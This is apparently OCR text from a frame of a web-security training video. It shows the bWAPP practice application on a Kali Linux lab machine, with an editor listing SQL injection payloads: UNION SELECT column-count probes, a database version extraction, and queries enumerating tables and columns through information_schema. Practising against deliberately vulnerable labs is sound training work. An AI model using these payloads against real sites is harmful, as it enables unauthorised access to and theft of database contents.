 1 2 3 4 9:39
bWAPP - SQL Injection
192.168.8.101/bWAPP/sqli_6.php
Kali Linux Kali Tools Kali Docs
*Untitled 1 - Mousepad
File Edit Search View Document Help
3 'UNION SELECT 1-- -
4 'UNION SELECT 1,2-- -
5 'UNION SELECT 1,2,3-- -
6 'UNION SELECT 1,2,3,4-- -
7 'UNION SELECT 1,2,3,4,5-- -
8 'UNION SELECT 1,2,3,4,5,6-- -
9 'UNION SELECT 1,2,3,4,5,6,7-- -
10
11
12 'UNION SELECT 1,2,3,4,version(),6,7-- -
13
14 listing all tables
15
16 'UNION SELECT 1,2,3,4,table_name,6,7 from information_schema.tables-- -
17
18 listing all columns
19
20 'UNION SELECT 1,2,3,4,column_name,6,7 from information_schema.columns-- -
bWAPP
an extremely
Bugs Change Password
/ SQL Injecti
Search for a movie:
Title Release
G.I. Joe: Retaliation 2013
Iron Man 2008
Man of Steel 2013
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the 2011 Some zombies horror Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?